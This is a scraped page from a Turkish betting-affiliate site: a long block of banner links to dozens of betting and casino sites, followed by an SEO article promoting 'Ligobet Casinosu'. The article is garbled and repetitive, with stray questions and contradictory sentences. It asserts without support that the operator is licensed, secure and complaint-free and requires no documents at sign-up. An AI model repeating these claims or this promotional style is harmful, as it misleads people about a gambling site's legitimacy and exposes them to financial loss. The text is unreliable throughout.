            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="wp-singular post-template-default single single-post postid-1027 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://ligobet.info/" rel="home">
						<img  class="header-image is-logo-image" alt="Ligobet Giriş Adresi" src="https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg" width="283" height="100" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-16"><a href="https://ligobet.info/">Ligobet</a></li>
<li class="page_item page-item-17"><a href="https://ligobet.info/ligobet-giris/">Ligobet Giriş</a></li>
			</ul>
		</div>
		<div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1027" class="post-1027 post type-post status-publish format-standard has-post-thumbnail hentry category-ligobet tag-ligobet-bahis-sitesi tag-ligobet-casinosu tag-ligobet-poker-kazanani" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1920" height="1080" src="https://ligobet.info/wp-content/uploads/2024/05/ligobet-casinosu.jpg" class="attachment-full size-full wp-post-image" alt="Bu çalışmaların bulguları, kullanıcıların ilk endişesinin sitenin güvenilirliğini tespit etmek olduğunu göstermektedir" itemprop="image" decoding="async" fetchpriority="high" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Ligobet Casinosu</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-06-11T22:24:34+03:00" itemprop="dateModified">Haziran 11, 2024</time><time class="entry-date published" datetime="2024-05-11T19:00:00+03:00" itemprop="datePublished">Mayıs 11, 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ligobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Ligobet casinosu bireylerin bir bahis sitesine katılmadan önce kapsamlı araştırmalar yaptıkları yaygın olarak kabul edilmektedir. Bu çalışmaların bulguları, kullanıcıların ilk endişesinin sitenin güvenilirliğini tespit etmek olduğunu göstermektedir. Güvenilir bir sitenin, kullanıcıları için önemli bir özellik olarak bahis lisansına ihtiyacı vardır.</p>
<p>İyi ve güvenilir bir hizmet sunan yasal casino siteleri, kullanıcılar arasında oldukça popülerdir. Ligobet, müşterilerine güvenilir ve mükemmel hizmet sunan saygın bir çevrimiçi casino platformudur. Bu site gerçek bir casino olduğundan, Ligobet bahis oynadığı çeşitli casino kategorilerini ve canlı casinoları kolayca keşfedebilirsiniz. Ayrıca sitenin canlı bahis ve spor bahisleri bölümleri de oldukça popülerdir. Bu site, tüm kullanıcıların ödeme yöntemlerinin ve kişisel bilgilerinin güvenliğini sağlar. Bu güvenlik önlemleri nedeniyle bu siteye üye olduktan sonra endişelenmeniz gereken tek şey oyun oynamak ve para kazanmaktır. Bu sitenin sağ üst köşesinde yer alan Kayıt Ol butonuna tıklayarak kolaylıkla kendi üyeliğinizi oluşturabilir ve Ligobet sunduğu bu verimli hizmetin avantajlarından yararlanabilirsiniz. Diğer sitelerde olduğu gibi Ligobet de kayıt aşamasında herhangi bir evrak gerekmemektedir, dolayısıyla kayıt süreci hızlıdır.</p>
<h2><b>Ligobet Yeni Adresi  Casinosu</b></h2>
<p>Birçok kullanıcı bir bahis sitesinin güvenilirliğinin nasıl belirleneceğini merak ediyor. Cevap şu ki, bunu yalnızca lisans ayrıntılarını kontrol ederek yapabilirsiniz. <i>Ligobet yeni adresi  casinosu</i>, bunu kanıtlayacak lisansa sahip, güvenilir ve kaliteli bir sitedir. Bu site çeşitli güvenlik önlemleri sunarak hizmetlerinden sorunsuz bir şekilde yararlanmanıza ve oyun oynarken harika vakit geçirmenize olanak tanır.</p>
<p> Kullanıcılar bir casino sitesine katılmadan önce diğer kullanıcıların site hakkında ne düşündüğünü bilmek isterler. Siteden veri toplayan ve alacakları hizmetin kalitesinin bilincinde olan bireylerin de Ligobet bahis sitelerinden yararlanacağı yaygın olarak kabul edilmektedir. Ligobet üyelik puanları diğer birçok siteden daha yüksek, dolayısıyla kullanıcılar aramayı bırakıp siteye katılma eğiliminde oluyor. Ligobet, kullanıcıları için kullanımı kolay olduğundan şikayet alan siteler arasında yer almıyor. Ligobet bahis sitesine üye olarak hızlı hizmet ile keyifli oyunlara erişebileceksiniz. Bu siteye katıldığınızda tıpkı diğer kullanıcılar gibi Ligobet yeni adresini tüm hizmetlerde değiştirebilirsiniz. Ligobet adresinin yerini değiştirdi.</p>
<h3><b>Ligobet Poker Oyunu  Casinosu</b></h3>
<p>Ligobet saygın bir oyun geliştiricisidir. <i>Ligobet poker oyunu  casinosu</i> yeni lokasyonunda farklı bir slot makinesi tedarikçisine mi geçti? Aynı şirket ve aynı lisanslı oyun sağlayıcı, sürekli olarak baştan çıkarıcı kazanma şansları sağlayan birinci sınıf slot makinelerini ve oyun masalarını kullanıyor.</p>
<p> Ligobet slot oyunu tekliflerindeki mevcut seçenekleri ve slot oyunlarına ilişkin bilgimizi inceleyerek iki farklı uygulamayı ayırt edebiliriz. Yeni bir adres ekleyebilir miyiz? Çok çeşitli slot oyunu seçeneklerini keşfedin ve tek oyunculu versiyonunu görüntülemek için oyun adının üzerine gelin. Önceki adreslere benzer şekilde Oyna bölümü yeni giriş adresinizle ücretsiz slot oynama fırsatı sunmaya devam edecek.</p>
<h3><b>Ligobet Poker Kazananı</b></h3>
<p>Yeni adres sayfasına git. Casino oyunları için komut dosyalarını edinin ve bunları oyun ayarlarını seçmek için kullanın ve oyunların keyfini ekranınızda çıkarın. Bu casino cihazını çalıştırmanın adımları nelerdir? Rock zaman içinde nasıl değişti? Slot makinelerinde başarılı olmanın stratejileri <i>Ligobet poker kazananı</i> nelerdir? Gerçek paralı slot makineleri ve oyun uzmanlığı hakkında kapsamlı bilgi edinin. Gerçek poker oyunları, bahisler ve kazanma oranları için en iyi çevrimiçi poker platformlarını incelediğimizde kullanıcılara sürekli olarak bu bilginin sağlandığı açıktır. Oyun masası gerçek dünyada kullanılmak üzere yapılmıştır. Tercih ettiğiniz masa için para alabilirsiniz. Hiçbir teknik zorluk yaşamadan en iyi masalarda nasıl poker oynanacağını keşfedin. Pokerin heyecanı yeni giriş bilgilerinizle başlar.Yeni Ligobet poker oyununun ikiden fazla bileşeni var.</p>
<h4><b>Ligobet Oturum Açma Adresi</b></h4>
<p>Ana poker alanını görüntülemek için imlecinizi onun üzerine getirin. Daha detaylı inceleme sonucunda <i>Ligobet oturum açma adresi</i> kullanıcının Omaha Poker ve Texas Holdem oyunlarını oynayabilme yeteneğine sahip olduğu ortaya çıkıyor. Bu bölümü beğenmediyseniz Canlı Casino Oyunları <a href="https://ligobet.info"><b>Ligobet Giriş</b></a> bölümünü atlayabilirsiniz.  Ligobet Poker yazılımını yüklediniz mi? Üstelik Türk kullanıcıların bundan yararlanmaya devam ettiği de ortada. Ligobet poker programını cihazınıza kurmak ister misiniz? Ana bölümdeki poker masalarını beğendiyseniz uygulamayı sağlanan URLden indirebilirsiniz. Poker oyununun yapısının gelişme şekli ana odak noktasıdır. Uygulamayı kullanmak için telefonunuzdaki veya bilgisayarınızdaki uygulama mağazasından almanız gerekebilir.Gerçek zamanlı olarak oynanan çeşitli poker oyunlarına katılabilirsiniz.Seçenekler şunlardır: Casino Texas Holdem, Poker 6+, Poker Caribbean, 3 Kartlı Poker, Poker Poker ve Teen Patty.</p>
<h4><b>Ligobet Erişim Şikayeti</b></h4>
<p>Web sitemiz, canlı casino bölümünde keyfini çıkarabileceğiniz çok çeşitli heyecan verici poker oyunları sunmaktadır. <i>Ligobet erişim şikayeti</i> Poker yazılımını yüklediniz mi? Üstelik Türk kullanıcıların bundan yararlanmaya devam ettiği de ortada. Ligobet poker programını cihazınıza kurmak ister misiniz? Ana bölümdeki poker masalarını beğendiyseniz uygulamayı sağlanan URLden indirebilirsiniz. Poker oyununun yapısının gelişme şekli ana odak noktasıdır. Uygulamayı kullanmak için telefonunuzdaki veya bilgisayarınızdaki uygulama mağazasından almanız gerekebilir.</p>
<p>
 Birilerinin bu yerden Ligobet kullanarak çeşitli sitelere girip poker masası satın alarak gelir elde etmesi kuvvetle muhtemeldir. Poker oyununun kazananının duyurusu sitenin ana sayfasında yayınlanacaktır. Kullanıcı adınız, poker oyunu tercihleriniz ve kazancınız bu oyunlarda açıkça görülecektir.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://ligobet.info/category/ligobet/" rel="category tag">Ligobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://ligobet.info/tag/ligobet-bahis-sitesi/" rel="tag">Ligobet Bahis Sitesi</a>, <a href="https://ligobet.info/tag/ligobet-casinosu/" rel="tag">ligobet casinosu</a>, <a href="https://ligobet.info/tag/ligobet-poker-kazanani/" rel="tag">ligobet poker kazananı</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://ligobet.info/ligobet-lisans-bilgileri/" rel="prev">Ligobet Lisans Bilgileri</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://ligobet.info/ligobet-analizleri/" rel="next">Ligobet Analizleri</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
